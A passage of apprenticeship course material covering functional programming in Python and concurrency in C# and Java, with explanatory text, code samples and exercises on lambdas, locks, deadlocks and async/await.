for x in input:
if x % 2 == 0:
list.append(x)
output = list
This code takes an input array of integers, and produces an output array containing all the even numbers.
We call this code “procedural” because it defines a procedure for the computer to follow, step by step, to produce the
result. We are talking to the computer at a detail level, specifying precisely which numbers to move around. We are also
creating data structures that are modified as the program executes (the list).
Consider the functional alternative, which is to perform all this using pure functions:
input = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10]
output = list(filter(lambda x: x % 2 == 0, input))
This version is shorter. But that is not its main selling point. The real benefit is that we’re talking at a much more abstract level about what we want the program to achieve, rather than what we want it to do step by step. You can read the second line of code fairly directly:
- Take
input - Apply a filter to it
- The filter is “number is even”
Deep inside the computer’s CPU it will still be doing pretty much the same operations as the previous version, but we don’t need to know that – it’s a level of detail we don’t care about and it might not even be true.
The Benefits of Functional Programming
The example above is well representative of the benefits of functional programming. We can summarise these as follows:
- Readability. By expressing our intentions at a higher level than in the procedural style, we can show our intent.
- Conciseness. By the same token, we can implement the same functionality in fewer lines of code. Fewer lines means fewer bugs (certainly fewer characters you can mistype), so provided we retain readability conciseness is a good thing.
- Intrinsic support for parallelism. Even if there’s no magic parallelism happening behind the scenes, functional programming is inherently well suited to multithreaded computing and carrying out different work strands in parallel. This is because its focus on pure functions means that we generally have immutable data structures – that is, data structures whose contents never change. As pure functions do not modify any state of the program, two functions never try to modify the same shared state concurrently, thus avoiding race conditions.
Data not changing doesn’t mean we can’t perform interesting computations. We can create new data structures which are
different from the original ones, but we avoid modifying
those that we have already created. In the examples above the input and output lists were never modified in either
case, but the procedural code had a list variable that was modified, and the functional style eliminated this.
The Limitations of Functional Programming
Clearly, there are some spheres in which Functional Programming fits naturally and makes obvious sense. For instance,
complex banking calculations will naturally fit the functional pattern because they are all about performing
calculations on data. Even less obvious programs generally have elements which can be expressed more clearly and
concisely in the functional style – a large proportion of for and foreach loops could be replaced with functional
alternatives, as in the example above.
However, strict adherence to Functional Programming principles leads to challenges that make it harder to write many programs. For instance, if side effects are outlawed how can we read user input or write files to disk? Truly functional languages have workarounds for this that “hide” the side effect behaviour in a way that allows you to treat absolutely everything as an apparently pure function call.
The golden rule is as always: look for the programming style that lets you write a given bit of code in the simplest and most expressive manner possible. That’s often, but certainly not always, a functional style.
Iterables and iterators
An object is iterable if it allows you to step through the elements that it contains – think of anything that could be explored
with a for loop. A list is an obvious example, but so are strings, dict objects (dictionaries that map from keys to values) and a
number of other standard types.
An iterable object provides an iterator that gives access to the elements; the built-in function iter() returns an iterator
for an object, so when you write for i in my_object you could instead write for i in iter(my_object). You can define your own
custom iterators, but it’s unlikely that you’ll need to.
The main thing to know is that iterables and iterators are powerful tools for functional programming. Given an iterable containing a number of elements, it is relatively straightforward to:
- perform some function on each of the elements – for example, given a list of numbers you want to produce a new list in which each of the numbers has been doubled
- filter the elements to only keep those that match some rule – for example, from a list of words you only want to keep the words that include the letter ‘R’
- perform some operation by processing all the elements – for example,
max()is a standard function that returns the largest element in an iterable
List Comprehension
As mentioned earlier, in functional programming it is important that functions don’t have side effects and therefore the data objects should be immutable. List comprehension allows for a way to transform iterables, such as lists, into new lists.
The example:
input = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10]
output = []
for x in input:
output.append(x * 2)
can be turned into a simple list comprehension statement:
input = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10]
output = [x * 2 for x in input]
As seen in this example, the pattern for list comprehension is [expression for item in iterable].
We can filter the input by adding a condition to the list comprehension statement, i.e. [x * 2 for x in input if x >= 5], which
would only perform the expression(x * 2) on the item(x) if the condition (x >= 5) is satisfied – if the condition is
not satisfied then the item would be skipped.
It is possible to create side effects with list comprehension, for instance using an append statement. This should be avoided.
Generator Expressions
Generator expressions are closely related to list comprehension. Consider the operation described earlier:
output = [x * 2 for x in input]
In cases where the input data list is very large or even infinite, we can’t compute the entire output list. Instead we can create a generator expression that enables us to compute the result for each input element as it is needed. A generator expression returns an iterator and is syntactically similar to a list comprehension statement – just use parenthese rather than square brackets as in:
output_generator = (x * 2 for x in input)
The iterator produced by a generator expression can itself be passed into a function.
The reduce function
The functools module provides the reduce function, which enables you to apply a function cumulatively across all the elements
of an iterable. For example, you could implement your own version of the sum() function by writing the following.
import functools
def my_add(a, b):
return a + b
my_sum = functools.reduce(my_add, [3, 24, 5])
The function that is passed into reduce() must take two parameters, and it is applied from left to right on the input. That is,
the above statement would become:
my_sum = my_add(my_add(3, 24), 5)
Lambdas
Lambdas are small anonymous functions similar to JavaScript’s arrow functions. They provide a concise way to execute an
expression on any number of arguments (unlike JavaScript’s arrow functions, lambdas can only execute one expression).
Lambda functions follow the syntax lambda arguments : expression.
Lambda functions are used when a nameless function is needed. For instance, to double an input list, we can use a lambda
expression in combination with map:
input = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10]
output = list(map(lambda x: x * 2, input))
Here, the code iterates over the input list (map). We declare the lambda function with the word lambda, and define the
name of the iterated item (x) and the expression we wish to perform (x * 2). We then pass in the input
list (input). Finally, we turn the result to a list (wrapping in list()).
It is possible to assign a lambda to a variable – however this should be avoided. Doing so “eliminates the sole benefit a lambda expression can offer over an explicit def statement (i.e. that it can be embedded inside a larger expression)”.
See PEP 8 style guide for more information.
Further reading
Functional Programming HOWTO in the official Python documentation builds on the concepts introduced in this topic.
Other programming paradigms
A programming paradigm is a way of structuring and expressing the code that implements a software development solution. This module has been focused on the functional programming paradigm, and it should be clear how that differs from other ways of programming that you’re familiar with. There are many other programming paradigms, but the following are the most important at this stage of your learning.
- Procedural
- Code is structured as a set of procedures
- This is a form of imperative programming, which means that the steps that the computer needs to follow are expressed in order
- In procedural programming, you approach a problem by deciding how the necessary logical steps should be divided up
- This used to be the dominant programming paradigm, before the widespread adoption of object-oriented programming
- Object-oriented
- Code is structured using classes and objects
- As explored in the Object-Oriented Programming module, some of the strengths of this approach are:
- Encapsulation of an object’s properties (data) and behaviour (methods) into a single entity
- Abstraction, which means hiding details of an object’s implementation behind its interface
- Inheritance of properties and methods from an ancestor class
- Polymorphism, through which an object can be interacted with as if it were an instance of an ancestor class, while it behaves according to its actual class
- In object-oriented programming, you approach a problem by dividing it up into entities (objects) that have particular properties and behaviour
- This is a very popular programming paradigm for general-purpose software development, particularly as there are OO patterns for many common situations – e.g., MVC (Model-View-Controller) is an OO pattern for application development
- Functional
- As this module has explored, code is structured using functions
- As much as possible, functions are pure and do not have side effects (input/output are exceptions to this)
- Programs are made up of functions composed together so that the output of one is the input for another
- This can make programs more readable
- In functional programming, you approach a problem by breaking down the computations into stateless (pure) functions comprised of other functions
- Functional programming is especially suited to complex manipulation of large amounts of data
- As this module has explored, code is structured using functions
- Event driven
- Code is structured as units that are executed in response to particular events
- We will see some event driven programming in the Further JS: the DOM and Bundlers module, because the JavaScript code that runs in a web browser is executed in response to events (e.g., when a button is clicked or an API call responds)
- In event driven programming, you approach a problem by identifying the events and defining the response to each one separately; the important concept to keep in mind is that the “flow” of the program logic is controlled by external events
- This is particularly suited to game development and device drivers
It used to be the case that each programming language had a particular paradigm that needed to be followed. There are still some languages like that, but many modern languages support multiple paradigms – as this module and the Object-Oriented Programming module have shown.
Functional Programming – Python Exercise
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
Apples Exercises
Create a new python project using the following code:
from enum import Enum
import datetime
class Colour(Enum):
RED = "Red"
YELLOW = "Yellow"
GREEN = "Green"
class Apple:
def __init__(self, colour, date_picked, best_before):
self.colour = colour
self.date_picked = date_picked
self.best_before = best_before
apples = [Apple(Colour.RED, datetime.datetime(2023, 3, 8), datetime.datetime(2023, 5, 4)),
Apple(Colour.RED, datetime.datetime(2023, 2, 10), datetime.datetime(2023, 6, 20)),
Apple(Colour.RED, datetime.datetime(2023, 1, 7), datetime.datetime(2023, 4, 18)),
Apple(Colour.YELLOW, datetime.datetime(2023, 3, 25), datetime.datetime(2023, 5, 11)),
Apple(Colour.YELLOW, datetime.datetime(2023, 2, 23), datetime.datetime(2023, 4, 16)),
Apple(Colour.GREEN, datetime.datetime(2023, 2, 12), datetime.datetime(2023, 3, 7)),
Apple(Colour.GREEN, datetime.datetime(2023, 2, 9), datetime.datetime(2023, 5, 9)),
Apple(Colour.GREEN, datetime.datetime(2023, 3, 1), datetime.datetime(2023, 4, 10))]
print(apples)
List comprehension
Start by printing the list of apples. As you can see, it prints information about each apple such as object location. For the purposes of this exercise, we would like to see more detail about the apples themselves.
To do so let’s create a new method on the apple class:
- Create a new function inside the apple class called
get_summary - Make it return
"Colour: {self.colour}, Date picked: {self.date_picked}, Best before: {self.best_before}" - Iterate over all
applesand printget_summaryfor each apple. - Extract this to a function called
print_apple_summary.
Now we have the ability to print a nicely formatted list of apples.
Lambda functions
- Print a new list of apples sorted by their best before date
- Print a new list of apples that are green
- Print a new list of apples picked in February
- Print a new list of red apples that are picked in February
- Print a new list of apples containing only apples where the colour contains the letter “e”
List comprehension
- If your initial
get_summaryfunction used aforloop, update this function to use list comprehension. - Using list comprehension, print a new list of apples if the apple was picked on a Wednesday
A “Functional” Gilded Rose
There is an established refactoring exercise called The Gilded Rose. We have made a slightly custom version of the exercise for you to complete. The original version is here.
Firstly, fork and clone the starter repo here to your machine and follow the instructions in the README. Your task is to follow a functional approach for rewriting the code. The requirements for the Gilded Rose can be found in your repo in the file gilded_rose_requirements.md.
The repository includes a “golden master” test, which is a simple snapshot test to check that your refactor hasn’t broken anything. It also includes a simple example test that can be used as a pattern if you want to implement more targeted unit tests. The initial version of the example test has been written to fail, so you will need to fix that.
You can run the tests with poetry run pytest.
Things you might want to consider improving:
- The structure of the Gilded Rose class is very OOP currently, how could we convert that to be fundamentally more functional?
- E.g. could we convert the
update_qualityfunction to be a “pure” function? - This may require changing the tests to follow the new pattern
- E.g. could we convert the
- Could we split up the handling of the
quality&sell_inproperties to be separate? - Could we reduce (or even eliminate!) any “assignment” operations (
x = y) where state is being handled? - Could we split the logic to be more readable?
Asynchronous Programming
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The reading in this module goes through patterns for solving common concurrency problems.
S11
apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
The learner is guided to use an async paradigm in the exercises and workshop.
S12
follow software designs and functional or technical specifications
There is a fair amount of functionality that the learner must implement according to the concurrency best practices.
Asynchronous Programming
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
This topic looks at the challenges and solutions in building concurrent systems. Concurrency means two or more things happening at the same time, and programming in the face of concurrency is hard. It is also important, however – as we reach the limits in how fast a computer can process data it becomes increasingly important to parallelise execution, so we can do multiple things at once.
Your goal is to understand:
- Threads – the basic unit of parallelised work
- The basic problems with parallel execution of code – shared state, locking and deadlocks
- The C# tools available to support concurrent programming
Threads
You will have plenty of experience of computers performing multiple tasks at once. Running the web browser in which you’re reading this article doesn’t stop your email client checking for new mail. The Windows operating system handles this via multiple independent processes, roughly one per application. The physical CPU inside your computer doesn’t necessarily execute multiple processes at the same time, but short slices of time are given to each process in turn and this happens fast enough to give the impression of simultaneous execution. Different processes are largely isolated from each other, so your web browser and email client can’t interact with each other except via a few well-defined pathways.
A similar concept exists within each process, which can have multiple threads. Just like processes, threads share time on the CPU and hence many threads can make progress in parallel. Threads are the means by which you enable your code to do multiple things at the same time.
For example, consider the behaviour of your web browser. If you click a link, the browser starts loading the new page. But while it’s doing this you still have access to the Home button, can create new tabs, etc. This is all handled via threads. A typical desktop application has a dedicated UI thread which handles all user input, while separate threads handle any long-running processing (such as loading a web page). In this way the UI remains responsive to user input at all times, however much background activity is taking place.
Creating a new thread in C# can be done by creating a new instance of the Thread class.
new Thread(timer.Run).Start();
We give the thread a function to execute, and tell it to start. There are plenty of more advanced options you can specify, but the above will do for a simple background thread, and for anything more complicated you should instead use one of the other techniques discussed later in this topic.
Concurrent access to data
The example above shows how to start a thread. Having done so, you have two parallel streams of execution within your program. In the majority of cases these parallel streams will need to communicate in some manner – otherwise it is hard to realise the benefits of having the work done in parallel. (The main exception is where the thread is outputting some data to another system, and you have no interest in the result of that operation or even whether it succeeds).
The benefit of using multiple threads, rather than separate processes, is that the threads share the same memory and can happily access the same variables. Thus, the most common communication mechanism is accessing shared data structures. For example, you might have a queue of records to process and several threads popping records off the queue and processing them in parallel – that queue provides a communication channel between your threads.
However, having multiple threads access the same data simultaneously can cause problems. Consider something as simple as executing the statement x++. Suppose two threads have access to the same x and both execute this statement at the same time – what happens?
What you probably want to happen is for the value of x to increment by 2, and this might be the outcome. However, it might not be. Internally x++ is implemented as two operations, one that fetches the value of x and adds one to it, and another that updates x with a new value. It’s a bit like this:
var temp = x + 1;
x = temp;
Consider what happens if our two threads are running at exactly the same time, if x starts off equalling 1. Note that each thread has its own temp, because this is local to a particular method rather than being shared state.
| Thread 1 | Value of x | Thread 2 |
|---|---|---|
| temp = x + 1 = 2 | 1 | temp = x + 1 = 2 |
| x = temp | 2 | x = temp |
x has only been incrementing by 1 overall – the two threads did the same thing at the same time, rather than being cumulative. This is probably a bug in our program.
In practice the threads probably won’t execute at literally the same time, even if they try to; they will be executed in turn by the CPU. That means there are two ways this can play out:
Option 1:
| Thread 1 | Value of x | Thread 2 |
|---|---|---|
| temp = x + 1 = 2 | 1 | |
| 1 | temp = x + 1 = 3 | |
| x = temp | 2 | |
| 2 | x = temp |
Option 2:
| Thread 1 | Value of x | Thread 2 |
|---|---|---|
| temp = x + 1 = 2 | 1 | |
| x = temp | 2 | |
| 2 | temp = x + 1 = 3 | |
| 3 | x = temp |
Option 2 is probably what we wanted to happen. But whether we hit option 1 or 2 depends entirely on when the CPU decides to stop giving time to one thread and start giving time to the other. Which scenario occurs is not under our control. This adds a further complication to the issue of building concurrent systems – the behaviour is not consistent, and bugs will often appear only intermittently. It’s even perfectly possible to have bugs that will regularly occur in the field, but will rarely or even never occur when running the code in the debugger!
Locking
The straightforward resolution to the challenge above is to synchronise access to the relevant code – prevent two threads from accessing the data at the same time. Let’s build a slightly more realistic example that you can execute:
private class DataStore { public int Value { get; set; } }
private DataStore store = new DataStore();
public void ConcurrencyTest()
{
var thread1 = new Thread(IncrementTheValue);
var thread2 = new Thread(IncrementTheValue);
thread1.Start();
thread2.Start();
thread1.Join(); // Wait for the thread to finish executing
thread2.Join();
Console.WriteLine($"Final value: {store.Value}");
}
private void IncrementTheValue()
{
store.Value++;
}
If you run this enough times, you should see answers of both 1 and 2.
We can fix this with a lock:
private void IncrementTheValue()
{
lock (store)
{
store.Value++;
}
}
However, many times you run this you should see a value of 2 outputted. The code now obtains a lock on the store object (that is, on this specific instance in memory, not on the variable name store). Only one thread can obtain such a lock at a time. Whichever thread gets to the lock statement first will get the lock; the other thread cannot pass this point until the first thread has released the lock, which happens automatically at the end of the lock block. Hence, option 1 can never occur.
You can create a lock on any object. It doesn’t actually have to be related to the data you’re modifying, although it’s a good idea if it is because that helps ensure the code makes sense to future readers.
Problems with locking
The goal of concurrency is to allow the computer to achieve several things at once. Locking therefore has one obvious problem, which is that it prevents that from happening. In the example above, the reason why the concurrency problem went away is that we forced the system into executing only one thing at a time.
Now if we assume that in a real system there’s a lot more going on, and it’s only this one line of code that needs a lock around it, that’s not too bad. Most of the work is being parallelised, and it’s just occasionally that we need to prevent that. And indeed there will be no pause unless the threads happen to hit this line of code at exactly the same time. The only performance penalty suffered by the code is the small cost of managing the locks.
However, if there needs to be a lot of code that’s synchronised via a lock, or if the blocking behaviour (one thread waiting for a lock) happens frequently, the performance impact can become significant and undermine the benefits of having parallelised execution in the first place.
There are also other problems with locks. For example, if there’s more than one independent lock then a deadlock can occur. This is where two threads are each waiting for each other. There’s a classic canned example of this called the Dining Philosophers problem:
Five philosophers are sitting around a table eating spaghetti. To eat spaghetti you need two forks, and there is one fork between each pair of philosophers so each philosopher has one fork to her left and one to her right, but they must share these with the other philosophers. However the philosophers are so busy philosophising that they cannot also communicate with each other. The philosophers will forever alternate between eating and thinking. How can they behave so as to ensure that all philosophers are able both eat and think regularly, with no-one starving to death during the process?
The obvious solution is this. Each philosopher should:
- Keep philosophising until the left fork is available, and then pick it up
- Continue philosophising until the right fork is available, and then pick that up
- Eat their fill
- Put down the right fork, then the left fork
- Repeat
However, there is a problem with this solution. What happens if all five philosophers pick up the left fork (first bullet)? All the forks are now in use, so none can pick up a second fork. All five philosophers are stuck on the second bullet, and will eventually starve.
It is very easy to create a similar scenario in your code, for example by adding a second shared variable to the sample code above. If some threads take out locks in one order, and other threads take out locks in a different order, deadlock will – occasionally – occur. Your code will hang indefinitely.
Concurrent collections
The risk of locking problems makes it very hard to write safe multithreaded code. .NET provides some help in the form of concurrent collections, in the System.Collections.Concurrent namespace. These provide a variety of standard data structures that are inherently thread-safe, that is, you can call them from multiple threads without needing to manage your own locking. For example:
ConcurrentDictionary<TKey,TValue>provides a thread-safe dictionary. In multithreaded code the standard paradigm of test whether a value is in the dictionary; if not, then add it isn’t safe (why not?), soConcurrentDictionarycontains anAddOrUpdatemethod that will in a single operation either add the item or replace the existing value at that key.ConcurrentBag<T>provides an unordered collection of objects
And so on.
Note that these don’t remove all the underlying challenges of multithreaded code, but they do help reduce the amount of manual effort required.
Immutable data structures
You may recall the claim in an earlier topic that immutable data structures – i.e. those whose contents are unchanging – are useful in multithreaded code. Hopefully the above discussion helps to illustrate why. Locking, with its associated problems, is only required if you are going to modify some data. Merely reading unchanging data is fine – many pieces of code can look at the same location in memory at the same time, without problem.
Consider an example: You have a fixed list of 100 tasks, and you want to divide these between two threads for execution. Here are two solutions:
- Solution A. Put the tasks onto a Queue. Start two threads, and have each repeatedly pull a task off the queue until the queue is empty.
- Solution B. Put the tasks in an array. Start two threads, one of which is responsible for even numbered items in the array and one for odd numbered items. Each thread maintains a variable to track progress through the array, until both have reached the end.
Which is better? There are potentially some big advantages to A – if the tasks are of uneven complexity then you will evenly balance the effort between the threads, while with B one thread may end up taking a lot longer if it gets unlucky with its tasks. However, B is much simpler in terms of concurrency – the only shared state is immutable (the variables to track progress are local to each thread), so, unlike solution A no locking is required.
In this simple example the locking required to support A would be fairly straightforward, and in any case .NET provides a ConcurrentQueue<T> for precisely this sort of scenario. But keeping data immutable where possible eliminates a whole tricky class of problems, and is therefore a trick well worth bearing in mind.
Library support for simpler threading
C# and .NET have evolved a range of different options for helping to manage multithreaded programming without having to worry too much about managing threads and shared state. We will look very briefly at some common options – you will need to do further research before using any of these approaches extensively in your own coding, but it’s important to be familiar with them.
Thread pools
One challenge with creating threads is managing them all. In particular, if you use large numbers of threads then creating them all can be expensive, and you run the risk of trying to create too many and hitting operating system limits. In general, except small numbers of long-running background threads, you should avoid creating threads by hand and instead use the thread pool. This is a set of threads managed by .NET which can be reused as needed throughout the lifetime of your application. Rather than creating a thread, you ask the thread pool to execute a method; it will do so as soon as possible (normally straight away, but if there are insufficient threads in the pool it will queue up the new activity until there’s space). Once your code is complete, the thread is available for the thread pool to allocate another activity to.
foreach (var keeper in keepers)
{
foreach (var animal in keeper.GetResponsibleAnimals<Animal>())
{
if (animal.IsHungry())
{
ThreadPool.QueueUserWorkItem(_ => keeper.FeedAnimal(animal));
}
}
}
Tasks
Threads in C# map directly onto the underlying operating system concept of a thread. However, working at this low level of detail is not necessarily the easiest approach. Typically, what you really want to do is get some task to be executed, and once that task is complete perhaps access its results or perform some further task. The .NET Task object provides a more convenient abstraction for thinking at this level.
foreach (var keeper in keepers)
{
foreach (var animal in keeper.GetResponsibleAnimals<ICanBeGroomed>())
{
Task.Run(() => keeper.GroomAnimal(animal));
}
}
In this case all we do is let the Task run and then forget about it. We don’t do anything particularly interesting with the results. But Tasks have a lot more power. Task.Run returns a Task (in this case) or Task<T> (if the method passed in returns a value of type T). This is a representation of the task – you can:
- Find out whether it’s finished yet, or wait for it to finish
- Obtain the value return (if it has finished)
- Tell this task to
ContinueWithanother task, i.e. create a new task by stringing together a load of smaller tasks
This can be a very useful abstraction for parallel programming. All the detail of scheduling tasks to be run on appropriate threads is taken away from you, and you don’t even need to use shared state to pass data between your various activities because the Task object will wrap up the return values for you.
Parallel library
When you’re using threads to improve performance, a common pattern is to divide work up between the threads. This is what’s happening in the examples above. The Parallel library simplifies this one step further – it provides variants of For and ForEach that automatically execute the loop body in parallel across multiple threads.
Parallel.ForEach(keepers, keeper =>
{
foreach (var animal in keeper.GetResponsibleAnimals<Animal>())
{
if (animal.IsHungry())
{
keeper.FeedAnimal(animal);
}
}
});
In fact there won’t necessarily be one thread per keeper – it all depends on how many keepers there are. The Parallel library will make a sensible decision about how to divide up the workload between threads (and there are overloads of the ForEach method that give you some control over this decision-making process). This cuts down significantly on the amount of work you need to do to parallelise the activities within the loop. The previous version that used the ThreadPool would probably have run into problems (or at least inefficiencies) with very large numbers of keepers, but Parallel.ForEach will do the worrying about that for you.
PLINQ
Parallelising foreach statements is all very well, but if you’re thinking functionally then you will probably be using LINQ instead. Fortunately, there is a parallel version of this – Parallel LINQ (PLINQ). This is based on the AsParallel() method that you can call on any IEnumerable<T>.
Asynchronous programming
Asynchronous, or non-blocking, programming means writing code that doesn’t get delayed, or blocked, waiting for external activity. Asynchronous programming is different from multithreaded programming – the external activity might be something that happens on a separate thread, but it might be something completely outside our application like a remote web server we are downloading some content from.
Consider this sample code, which (somewhat naively – don’t try this at home) checks how many words in an MSDN article aren’t real words according to a downloaded word list:
public int CountNonExistentWords()
{
string article = new WebClient().DownloadString(
@"https://msdn.microsoft.com/en-gb/library/mt674882.aspx");
string words = new WebClient().DownloadString(
@"https://github.com/dwyl/english-words");
HashSet<string> wordList = new HashSet<string>(words.Split('\n'));
var nonExistentWords = 0;
foreach (string word in article.Split('\n', ' '))
{
if (!wordList.Contains(word)) nonExistentWords++;
}
return nonExistentWords;
}
This code runs and produces a result. However, it is slower than it needs to be – it blocks on both the DownloadString calls. We can try to optimise our own code as much as we like, but ultimately the slow bit is probably this download from a remote site.
Fortunately WebClient has a DownloadStringTaskAsync method which performs the download asynchronously and returns a Task<string> which will eventually allow us to see the result. This allows us to carry out the two downloads in parallel:
public int CountNonExistentWords()
{
Task<string> articleTask = new WebClient().DownloadStringTaskAsync(
@"https://msdn.microsoft.com/en-gb/library/mt674882.aspx");
Task<string> wordsTask = new WebClient().DownloadStringTaskAsync(
@"https://github.com/dwyl/english-words");
string article = articleTask.Result;
string words = wordsTask.Result;
HashSet<string> wordList = new HashSet<string>(words.Split('\n'));
var nonExistentWords = 0;
foreach (string word in article.Split('\n', ' '))
{
if (!wordList.Contains(word)) nonExistentWords++;
}
return nonExistentWords;
}
Now our code is only as slow as the slowest download – so potentially as much as twice as quick as it was before. We did this simply by avoiding our code having to sit around waiting for so long.
This is all very well, but our CountNonExistentWords method is still pretty slow. Suppose we want to perform a couple of similar operations at the same time – we need CountNonExistentWords itself to be called asynchronously and return a Task<int>, so that the calling code can get on and do something else while it’s waiting. C# provides a convenient language feature for helping to write fully asynchronous code, in the async and await keywords. Here’s how to modify the above example to take advantage:
public async Task<int> CountNonExistentWordsAsync()
{
Task<string> articleTask = new WebClient().DownloadStringTaskAsync(
@"https://msdn.microsoft.com/en-gb/library/mt674882.aspx");
Task<string> wordsTask = new WebClient().DownloadStringTaskAsync(
@"https://github.com/dwyl/english-words");
string article = await articleTask;
string words = await wordsTask;
HashSet<string> wordList = new HashSet<string>(words.Split('\n'));
var nonExistentWords = 0;
foreach (string word in article.Split('\n', ' '))
{
if (!wordList.Contains(word)) nonExistentWords++;
}
return nonExistentWords;
}
Note that when we want to get the value out of the Task<string>s, we await these tasks. This is a cue to the C# compiler that it should rearrange our code and ensure that, if the results are not yet ready, this method will stop executing and the calling code will continue. When the task is done, then at a convenient moment our code here will resume.
In order to enable this behaviour, the method must be declared async and return some Task<T> (unless it returns no value, in which case void is fine). By convention, asynchronous methods should have Async at the end of their name.
The calling code can invoke our method, and then get on with other work. When it needs the result it can await our result in turn. Hence, your entire application can become asynchronous with minimal effort compared to writing regular synchronous code.
Further reading
Learning C# 3.0 does not cover this topic. However, Head First C# does include some material on asynchronous programming and Tasks in Chapter 11 on Async, await and data contract serialization.
MSDN has good material on Asynchronous Programming and PLINQ, and you can of course find MSDN resources on the other classes we have discussed (Thread, ThreadPool, Task, Parallel) via its search feature.
Exercise Notes
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
Starting code
Create a new console application with a git repository (as you did in the BusBoard exercise). Include the code below in an appropriate place.
private class DataStore { public int Value { get; set; } }
private DataStore store = new DataStore();
public void ConcurrencyTest()
{
var thread1 = new Thread(IncrementTheValue);
var thread2 = new Thread(IncrementTheValue);
thread1.Start();
thread2.Start();
thread1.Join(); // Wait for the thread to finish executing
thread2.Join();
Console.WriteLine($"Final value: {store.Value}");
}
private void IncrementTheValue()
{
store.Value++;
}
Part 1 – Dodgy Counter
- Start from the code above.
- Run the two threads simultaneously and see the result. It will probably print 2 because both increments have run correctly.
- Run your code 100,000 times (using a loop, not manually!) to check that it does sometimes only sets count to 1 and not 2, even though it was called twice. I recommend only printing count if it’s 1 as most of the time it will be 2.
- Add a
lockand check that it fixes the problem. - Add some timing code to time how long your algorithm takes with or without the
lock. You should find that adding thelockmakes your code take longer, though the difference probably won’t be massive!
What to do if it never prints 1?
It’s possible that your CPU handles threads very well and that you never see a 1. In this case you can slow down your increment method slightly to let the threads interleave.
var newCount = store.Value + 1;
Thread.Sleep(1);
store.Value = newCount;
This should make the interleaving happen every time, so you shouldn’t need to run the code 100,000 times anymore!
Part 2 – Deadlocks
In Part 1, the code uses a DataStore class to demonstrate the need for locking in concurrent code. However, where you can have locks you can also have deadlocks. Introduce a second instance of DataStore into this code, and write code that will (sometimes) produce a deadlock.
Part 3 – Dictionaries in multithreading
The text asserts “In multithreaded code the standard dictionary paradigm of test whether a value is in the dictionary; if not, then add it isn’t safe”. Why not?
Part 4 – Await
The CountNonExistentWordsAsync method below is asynchronous (non-blocking), but if the caller awaits the result of this method then execution may still end up being blocked for longer than really necessary. What further changes could you make to this method to improve this situation?
public async Task<int> CountNonExistentWordsAsync()
{
Task<string> articleTask = new WebClient().DownloadStringTaskAsync(
@"https://msdn.microsoft.com/en-gb/library/mt674882.aspx");
Task<string> wordsTask = new WebClient().DownloadStringTaskAsync(
@"https://github.com/dwyl/english-words");
string article = await articleTask;
string words = await wordsTask;
HashSet<string> wordList = new HashSet<string>(words.Split('\n'));
var nonExistentWords = 0;
foreach (string word in article.Split('\n', ' '))
{
if (!wordList.Contains(word)) nonExistentWords++;
}
return nonExistentWords;
}
Asynchronous Programming
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The reading in this module goes through patterns for solving common concurrency problems.
S11
apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
The learner is guided to use an async paradigm in the exercises and workshop.
S12
follow software designs and functional or technical specifications
There is a fair amount of functionality that the learner must implement according to the concurrency best practices.
Asynchronous Programming
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
Concurrency is an enormous topic, and entire books have been written about it. This section will be just a short primer. If you want to read more, then the Oracle documentation on concurrency is an excellent reference.
Threads
You will have plenty of experience of computers performing multiple tasks at once. Running the web browser in which you’re reading this article doesn’t stop your email client checking for new mail. The Windows operating system handles this via multiple independent processes, roughly one per application. The physical CPU inside your computer doesn’t necessarily execute multiple processes at the same time, but short slices of time are given to each process in turn and this happens fast enough to give the impression of simultaneous execution. Different processes are largely isolated from each other, so your web browser and email client can’t interact with each other except via a few well-defined pathways.
A similar concept exists within each process, which can have multiple threads. Just like processes, threads share time on the CPU and hence many threads can make progress in parallel. Threads are the means by which you enable your code to do multiple things at the same time.
For example, consider the behaviour of your web browser. If you click a link, the browser starts loading the new page. But while it’s doing this you still have access to the Home button, can create new tabs, etc. This is all handled via threads. A typical desktop application has a dedicated UI thread which handles all user input, while separate threads handle any long-running processing (such as loading a web page). In this way the UI remains responsive to user input at all times, however much background activity is taking place.
In Java, you create new threads via the Thread class. You can either subclass Thread directly or create an instance of the functional interface Runnable and pass that as an argument to the Thread constructor as in the following example. The thread is started via the start method.
Runnable longRunningCalculation = () -> {
for(Input input : getInputs()) {
doCalculation(input);
}
};
Thread backgroundCalculationThread = new Thread(longRunningCalculation);
backgroundCalculationThread.start();
You must call thread.start() and not thread.run(). Calling thread.run() will run your asynchronous code synchronously, which completely defeats the point! You can test this for yourself by printing the name of the thread you’re on from inside your runnable.
Runnable myRunnable = () -> {
System.out.println(Thread.currentThread().getName());
};
Thread myThread = new Thread(myRunnable);
myThread.run();
myThread.start();
Termination
When you have a single thread in your application, it is fairly obvious when the program ends.
Threads end when their run method completes, and you can simply leave them to it. However, if you wish to wait for a thread to finish, you can call join(), which will pause the current thread until the other is finished.
If you want to signal a thread to stop prematurely, a common idiom is to have the thread periodically check a flag and stop when the flag is set to true.
Don’t be tempted to use the stop or destroy methods on any thread, these are deprecated for good reason (the reasons are too advanced for this course, but can be read about them here if you are really curious). If you want a thread to terminate then read on to learn about interrupts.
Normally a Java program finishes when all the threads complete. In a multithreaded program, this can sometimes be unwanted – you may not want an idle background thread to prevent termination.
Marking a thread as a daemon will mean it no longer stops the program from terminating.
Of course, this means that they could die at any point, so you should never use this for anything critical! In general, you should attempt to shut down all threads gracefully when you want the program to finish.
To quote Oracle’s own documentation, an interrupt is “an indication to a thread that it should stop what it is doing and do something else”.
An interrupt is sent by invoking the interrupt method on the thread to be interrupted, and is detected either via the Thread.interrupted() method or by calling a function which throws InterruptedException.
Typically an interrupt signals to the thread that it needs to terminate, so this is a common idiom:
class Worker implements Runnable {
public void run() {
